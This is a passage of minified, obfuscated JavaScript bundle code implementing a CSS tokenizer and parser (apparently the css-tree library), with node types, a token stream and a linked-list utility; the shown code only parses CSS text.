>G[r(580)],Value:()=>Y[r(580)],WhiteSpace:()=>$[r(580)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),L=n(8586),M=n(7905),z=n(5204),E=n(4476),S=n(8817),N=n(4037),U=n(1898),T=n(2015),C=n(1740),W=n(5509),H=n(7345),j=n(9509),F=n(1702),O=n(2150),I=n(3922),V=n(3091),R=n(8659),q=n(9689),P=n(2412),B=n(5028),D=n(7096),X=n(5853),Z=n(2105),Q=n(9436),J=n(3965),G=n(7544),Y=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>L,Identifier:()=>_,Layer:()=>M,LayerList:()=>z,MediaQuery:()=>E,MediaQueryList:()=>S,NestingSelector:()=>N,Nth:()=>U,Number:()=>T,Operator:()=>C,Parentheses:()=>W,Percentage:()=>H,PseudoClassSelector:()=>j,PseudoElementSelector:()=>F,Ratio:()=>O,Raw:()=>I,Rule:()=>V,Scope:()=>R,Selector:()=>q,SelectorList:()=>P,String:()=>B,StyleSheet:()=>D,SupportsDeclaration:()=>X,TypeSelector:()=>Z,UnicodeRange:()=>Q,Url:()=>J,Value:()=>G,WhiteSpace:()=>Y});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),L=n(7905),M=n(5204),z=n(4476),E=n(8817),S=n(4037),N=n(1898),U=n(2015),T=n(1740),C=n(5509),W=n(7345),H=n(9509),j=n(1702),F=n(2150),O=n(3922),I=n(3091),V=n(8659),R=n(9689),q=n(2412),P=n(5028),B=n(7096),D=n(5853),X=n(2105),Z=n(9436),Q=n(3965),J=n(7544),G=n(8856),Y=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2L;return this[t(2125)](this[t(3765)]())}},i={parse(){const t=a2L;return this[t(2125)](this[t(2899)]())}},s={parse(){const t=a2L;return this[t(2125)](this[t(1264)]())}},a={parse:r.T},c={parse(){const t=a2L;return this[t(2125)](this[t(1780)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2L,e=this[t(2159)]();this[t(2732)]();t:for(;!this[t(1226)];){switch(this[t(3489)]){case r.Vy:e[t(2523)](this[t(1264)]());break;case r.Qf:e[t(2523)](this[t(1411)]());break;case r.A9:e[t(2523)](this[t(2256)]());break;case r.no:break t;default:this[t(1289)](t(219))}this[t(2732)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2L;switch(this[e(3489)]){case r.Vw:return this[e(3585)]();case r.A9:return this[e(2256)]();case r.AJ:return this[e(438)](this[e(3266)],t[e(1330)]);case r.hk:return this[e(1510)](this[e(3266)],t[e(1330)]);case r.Qf:return this[e(1411)]();case r.fg:return this[e(1034)]();case r.Ne:return this[e(1941)]();case r.wN:return this[e(2331)]();case r.zt:return this[e(1688)](this[e(386)],this[e(464)],e(1657))?this[e(3667)]():this[e(1770)](this[e(3266)],t[e(1330)]);case r.s0:return this[e(3667)]();case r.Vy:return this[e(966)](this[e(386)],l)&&this[e(966)](this[e(386)]+1,s)?this[e(2512)]():this[e(1264)]();case r._i:{const t=this[e(1282)](this[e(386)]);if(t===c||t===i||t===s||t===a)return this[e(2256)]();t===o&&this[e(1289)](e(1853),this[e(386)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2L;null!==e[n(2824)]&&n(736)!==e[n(2824)][n(650)]&&null!==t&&n(736)!==t[n(650)]&&e[n(2523)]({type:n(736),loc:null,name:" "})},getNode:function(){const t=a2L;switch(this[t(3489)]){case r.hk:return this[t(1384)]();case r.Vw:return this[t(2011)]();case r.Qx:return this[t(3269)](1)===r.Qx?this[t(1337)]():this[t(3586)]();case r.Vy:return this[t(3192)]();case r.wN:case r.Ne:return this[t(1941)]();case r.fg:46===this[t(1282)](this[t(386)])&&this[t(1289)](t(1334),this[t(386)]+1);break;case r._i:switch(this[t(1282)](this[t(386)])){case 43:case 62:case 126:case 47:return this[t(736)]();case 46:return this[t(1485)]();case 42:case 124:return this[t(3192)]();case 35:return this[t(2011)]();case 38:return this[t(1586)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2L;return null!==t&&e(2256)===t[e(650)]&&("-"===t[e(287)][t[e(287)][e(3028)]-1]||"+"===t[e(287)][t[e(287)][e(3028)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2L;s(t)&&(t[n(287)]=" "+t[n(287)]),s(e[n(2824)])&&(e[n(2824)][n(287)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2L,n=t[e(1702)],r=n[e(3028)],s=n[e(3028)]>0?(0,i.vr)(n[e(1282)](0)):0,a=(0,o.N)(t[e(3373)],r),c=(0,o.N)(t[e(2214)],r);let l=t[e(1227)],u=t[e(2441)];for(let t=s;t<r;t++){const o=n[e(1282)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(1282)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(3373)]=a,t[e(2214)]=c,t[e(2121)]=!0}class a{constructor(t,e,n,r){const o=a2L;this[o(1678)](t,e,n,r),this[o(3373)]=null,this[o(2214)]=null}[r(1678)](t="",e=0,n=1,o=1){const i=r;this[i(1702)]=t,this[i(1811)]=e,this[i(1227)]=n,this[i(2441)]=o,this[i(2121)]=!1}[r(2091)](t,e){const n=r;return this[n(2121)]||s(this),{source:e,offset:this[n(1811)]+t,line:this[n(3373)][t],column:this[n(2214)][t]}}[r(1912)](t,e,n){const o=r;return this[o(2121)]||s(this),{source:n,start:{offset:this[o(1811)]+t,line:this[o(3373)][t],column:this[o(2214)][t]},end:{offset:this[o(1811)]+e,line:this[o(3373)][e],column:this[o(2214)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2L(1678)](t,e)}[r(2920)](){const t=r;this[t(1226)]=!1,this[t(3804)]=-1,this[t(3489)]=0,this[t(386)]=this[t(3663)],this[t(464)]=this[t(3663)]}[r(1678)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(3028)],s=(0,o.N)(this[n(3207)],t[n(3028)]+1),c=(0,o.N)(this[n(1295)],t[n(3028)]+1);let h=0,f=-1,m=0,p=t[n(3028)];this[n(3207)]=null,this[n(1295)]=null,c[n(3449)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(1702)]=t,this[n(3663)]=-1===f?0:f,this[n(875)]=h,this[n(3207)]=s,this[n(1295)]=c,this[n(2920)](),this[n(1670)]()}[r(3269)](t){const e=r;return(t+=this[e(3804)])<this[e(875)]?this[e(3207)][t]>>l:a.LT}[r(3001)](t){const e=r;for(let n=this[e(3804)];n<this[e(875)];n++){const r=this[e(3207)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(1783)](t){const e=r;return(t+=this[e(3804)])<this[e(875)]?this[e(3207)][t-1]&c:this[e(1702)][e(3028)]}[r(578)](t){const e=r;for(let n=this[e(3804)];n<this[e(875)];n++){const r=this[e(3207)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(3804)]}return a.LT}[r(1165)](t,e){const n=r;return(t+=this[n(3804)])<this[n(875)]&&(0,i.s0)(this[n(1702)],this[n(3207)][t-1]&c,this[n(3207)][t]&c,e)}[r(685)](t){const e=r;return t===this[e(3804)]?this[e(386)]:t>0?t<this[e(875)]?this[e(3207)][t-1]&c:this[e(3207)][this[e(875)]]&c:this[e(3663)]}[r(1865)](t){const e=r;return this[e(1702)][e(1426)](t,this[e(386)])}[r(2148)](t){const e=r;return this[e(1295)][this[e(3804)]]<t}[r(2752)](t,e){const n=r;return e?this[n(3269)](e)===a._i&&this[n(1702)][n(1282)](this[n(1783)](e))===t:this[n(3489)]===a._i&&this[n(1702)][n(1282)](this[n(386)])===t}[r(366)](t){const e=r;let n=this[e(3804)]+t;n<this[e(875)]?(this[e(3804)]=n,this[e(386)]=this[e(3207)][n-1]&c,n=this[e(3207)][n],this[e(3489)]=n>>l,this[e(464)]=n&c):(this[e(3804)]=this[e(875)],this[e(1670)]())}[r(1670)](){const t=r;let e=this[t(3804)]+1;e<this[t(875)]?(this[t(3804)]=e,this[t(386)]=this[t(464)],e=this[t(3207)][e],this[t(3489)]=e>>l,this[t(464)]=e&c):(this[t(1226)]=!0,this[t(3804)]=this[t(875)],this[t(3489)]=a.LT,this[t(386)]=this[t(464)]=this[t(1702)][t(3028)])}[r(2732)](){const t=r;for(;this[t(3489)]===a.M$||this[t(3489)]===a.Mw;)this[t(1670)]()}[r(864)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(875)]&&(i=this[n(1295)][o],!(i<t));o++)switch(s=o>0?this[n(3207)][o-1]&c:this[n(3663)],e(this[n(1702)][n(1282)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(3207)][o]>>l)&&(o=i)}this[n(366)](o-this[n(3804)])}[r(1175)](t){const e=r;for(let n=0,r=this[e(3663)];n<this[e(875)];n++){const o=r,i=this[e(3207)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(610)](){const t=r,e=new Array(this[t(875)]);return this[t(1175)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(1702)][a(1426)](r,o),balance:this[a(1295)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2L;return null===t||t[n(3028)]<e?new Uint32Array(Math[n(3532)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(3028)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2L;function s(e){return e<u?t[a2L(1282)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2L,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(3318))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(3028)];f++){const e=t[n(1282)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(3028)]?void(f<t[n(3028)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2L;for(e||(e=s(f++)),d=r.Qf;f<t[n(3028)];f++){const a=t[n(1282)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(3028)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(3028)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(1282)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(3075)]("*/",f+2),f=-1===f?t[n(3028)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{A:()=>o});const o=[r(2799),r(2670),r(488),r(1716),r(2641),r(2567),r(1078),r(1038),r(2425),r(297),r(2646),r(3635),r(1281),r(2080),r(3092),r(2102),r(2984),r(2365),r(3640),r(1549),r(238),r(282),r(3651),r(3649),r(1305),r(280)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>E,Ne:()=>m,Oh:()=>k,Q0:()=>z,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>M,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>w,no:()=>L,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,x=18,A=19,k=20,_=21,L=22,M=23,z=24,E=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2L;return e<t[n(3028)]?t[n(1282)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2L(1282)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2L;if(n-e!==o[i(3028)])return!1;if(e<0||n>t[i(3028)])return!1;for(let s=e;s<n;s++){const n=o[i(1282)](s-e);let a=t[i(1282)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2L;for(;e>=0&&(0,r.i0)(t[n(1282)](e));e--);return e+1}function l(t,e){const n=a2L;for(;e<t[n(3028)]&&(0,r.i0)(t[n(1282)](e));e++);return e}function u(t,e){const n=a2L;for(;e<t[n(3028)]&&(0,r.yp)(t[n(1282)](e));e++);return e}function d(t,e){const n=a2L;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(1577)](t[n(3028)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2L;for(;e<t[n(3028)];e++){const i=t[n(1282)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2L;let o=t[n(1282)](e);if(43!==o&&45!==o||(o=t[n(1282)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(1282)](e)),46===o&&(0,r.yp)(t[n(1282)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(1282)](e+1),45!==o&&43!==o||(i=1,o=t[n(1282)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2L;for(;e<t[n(3028)];e++){const i=t[n(1282)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2L;if(1===t[e(3028)]&&!(0,r.tB)(t[e(1282)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(1412)](n)}},426:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{B:()=>i});let o=null;class i{static[r(589)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(2466)]=null,this[t(3129)]=null,this[t(1340)]=null}[r(589)](t){return i[r(589)](t)}[r(3430)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(1340)],i[n(549)]=t,i[n(1670)]=e,i[n(1340)]=this[n(1340)]):i={prev:t,next:e,cursor:this[n(1340)]},this[n(1340)]=i,i}[r(563)](){const t=r,{cursor:e}=this;this[t(1340)]=e[t(1340)],e[t(549)]=null,e[t(1670)]=null,e[t(1340)]=o,o=e}[r(3710)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(549)]===t&&(s[i(549)]=e),s[i(1670)]===n&&(s[i(1670)]=o),s=s[i(1340)]}*[Symbol[r(929)]](){const t=r;for(let e=this[t(2466)];null!==e;e=e[t(1670)])yield e[t(838)]}get[r(2503)](){const t=r;let e=0;for(let n=this[t(2466)];null!==n;n=n[t(1670)])e++;return e}get[r(3927)](){return null===this[r(2466)]}get[r(1153)](){const t=r;return this[t(2466)]&&this[t(2466)][t(838)]}get[r(2824)](){const t=r;return this[t(3129)]&&this[t(3129)][t(838)]}[r(3116)](t){const e=r;let n=null;this[e(2466)]=null;for(let r of t){const t=i[e(589)](r);null!==n?n[e(1670)]=t:this[e(2466)]=t,t[e(549)]=n,n=t}return this[e(3129)]=n,this}[r(2432)](){return[...this]}[r(2454)](){return[...this]}[r(427)](t,e=this){const n=r,o=this[n(3430)](null,this[n(2466)]);for(;null!==o[n(1670)];){const r=o[n(1670)];o[n(1670)]=r[n(1670)],t[n(3666)](e,r[n(838)],r,this)}this[n(563)]()}[r(1035)](t,e=this){const n=r,o=this[n(3430)](this[n(3129)],null);for(;null!==o[n(549)];){const r=o[n(549)];o[n(549)]=r[n(549)],t[n(3666)](e,r[n(838)],r,this)}this[n(563)]()}[r(1201)](t,e,n=this){const o=r;let i,s=this[o(3430)](null,this[o(2466)]),a=e;for(;null!==s[o(1670)];)i=s[o(1670)],s[o(1670)]=i[o(1670)],a=t[o(3666)](n,a,i[o(838)],i,this);return this[o(563)](),a}[r(2971)](t,e,n=this){const o=r;let i,s=this[o(3430)](this[o(3129)],null),a=e;for(;null!==s[o(549)];)i=s[o(549)],s[o(549)]=i[o(549)],a=t[o(3666)](n,a,i[o(838)],i,this);return this[o(563)](),a}[r(943)](t,e=this){const n=r;for(let r=this[n(2466)];null!==r;r=r[n(1670)])if(t[n(3666)](e,r[n(838)],r,this))return!0;return!1}[r(1892)](t,e=this){const n=r,o=new i;for(let r=this[n(2466)];null!==r;r=r[n(1670)])o[n(863)](t[n(3666)](e,r[n(838)],r,this));return o}[r(3558)](t,e=this){const n=r,o=new i;for(let r=this[n(2466)];null!==r;r=r[n(1670)])t[n(3666)](e,r[n(838)],r,this)&&o[n(863)](r[n(838)]);return o}[r(831)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(3430)](null,t);for(;null!==i[o(1670)];){const t=i[o(1670)];if(i[o(1670)]=t[o(1670)],e[o(3666)](n,t[o(838)],t,this))break}this[o(563)]()}[r(670)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(3430)](t,null);for(;null!==i[o(549)];){const t=i[o(549)];if(i[o(549)]=t[o(549)],e[o(3666)](n,t[o(838)],t,this))break}this[o(563)]()}[r(413)](){const t=r;this[t(2466)]=null,this[t(3129)]=null}[r(674)](){const t=r,e=new i;for(let n of this)e[t(863)](n);return e}[r(1824)](t){const e=r;return this[e(3710)](null,t,this[e(2466)],t),null!==this[e(2466)]?(this[e(2466)][e(549)]=t,t[e(1670)]=this[e(2466)]):this[e(3129)]=t,this[e(2466)]=t,this}[r(1331)](t){const e=r;return this[e(1824)](i[e(589)](t))}[r(878)](t){return this[r(1162)](t)}[r(863)](t){const e=r;return this[e(1162)](i[e(589)](t))}[r(1162)](t,e=null){const n=r;if(null!==e)if(this[n(3710)](e[n(549)],t,e,t),null===e[n(549)]){if(this[n(2466)]!==e)throw new Error(n(1998));this[n(2466)]=t,e[n(549)]=t,t[n(1670)]=e,this[n(3710)](null,t)}else e[n(549)][n(1670)]=t,t[n(549)]=e[n(549)],e[n(549)]=t,t[n(1670)]=e;else this[n(3710)](this[n(3129)],t,null,t),null!==this[n(3129)]?(this[n(3129)][n(1670)]=t,t[n(549)]=this[n(3129)]):this[n(2466)]=t,this[n(3129)]=t;return this}[r(1911)](t,e){const n=r;return this[n(1162)](i[n(589)](t),e)}[r(1044)](t){const e=r;if(this[e(3710)](t,t[e(549)],t,t[e(1670)]),null!==t[e(549)])t[e(549)][e(1670)]=t[e(1670)];else{if(this[e(2466)]!==t)throw new Error(e(2415));this[e(2466)]=t[e(1670)]}if(null!==t[e(1670)])t[e(1670)][e(549)]=t[e(549)];else{if(this[e(3129)]!==t)throw new Error(e(2415));this[e(3129)]=t[e(549)]}return t[e(549)]=null,t[e(1670)]=null,t}[r(2523)](t){const e=r;this[e(1162)](i[e(589)](t))}[r(1453)](){const t=r;return null!==this[t(3129)]?this[t(1044)](this[t(3129)]):null}[r(1803)](t){const e=r;this[e(1824)](i[e(589)](t))}[r(1417)](){const t=r;return null!==this[t(2466)]?this[t(1044)](this[t(2466)]):null}[r(819)](t){const e=r;return this[e(308)](t,this[e(2466)])}[r(2894)](t){return this[r(308)](t)}[r(308)](t,e){const n=r;return null===t[n(2466)]||(null!=e?(this[n(3710)](e[n(549)],t[n(3129)],e,t[n(2466)]),null!==e[n(549)]?(e[n(549)][n(1670)]=t[n(2466)],t[n(2466)][n(549)]=e[n(549)]):this[n(2466)]=t[n(2466)],e[n(549)]=t[n(3129)],t[n(3129)][n(1670)]=e):(this[n(3710)](this[n(3129)],t[n(3129)],null,t[n(2466)]),null!==this[n(3129)]?(this[n(3129)][n(1670)]=t[n(2466)],t[n(2466)][n(549)]=this[n(3129)]):this[n(2466)]=t[n(2466)],this[n(3129)]=t[n(3129)]),t[n(2466)]=null,t[n(3129)]=null),this}[r(2835)](t,e){const n=r;n(2466)in e?this[n(308)](e,t):this[n(1162)](e,t),this[n(1044)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2L,r=Object[n(237)](SyntaxError[n(3537)]),o=new Error;return Object[n(963)](r,{name:t,message:e,get stack(){const r=n;return(o[r(3776)]||"")[r(2835)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2L;if(r[e(1810)](t))return r[e(777)](t);const n=t[e(2437)]();let o=r[e(777)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(810)]({basename:n[e(3279)](r[e(3028)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(2221)](t,o),o},a=function(t){const e=a2L;if(o[e(1810)](t))return o[e(777)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(3028)]);if(!i&&(n=n[e(2437)](),o[e(1810)](n))){const r=o[e(777)](n);return o[e(2221)](t,r),r}const s=i?"":l(n,r[e(3028)]),a=n[e(3279)](0,r[e(3028)]+s[e(3028)]),u=Object[e(810)]({basename:n[e(3279)](a[e(3028)]),name:n[e(3279)](r[e(3028)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(2221)](t,u),u};function c(t,e){const n=a2L;return e=e||0,t[n(3028)]-e>=2&&t[n(1282)](e)===i&&t[n(1282)](e+1)===i}function l(t,e){const n=a2L;if(e=e||0,t[n(3028)]-e>=3&&t[n(1282)](e)===i&&t[n(1282)](e+1)!==i){const r=t[n(3075)]("-",e+2);if(-1!==r)return t[n(1426)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2L,n=t[e(3028)],a=t[e(1282)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(1282)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(1282)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(3279)](i+1));break}if(s=t[e(1282)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(1426)](n+1,o))}else 13===s&&10===t[e(1282)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2L,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(3028)];e++){const 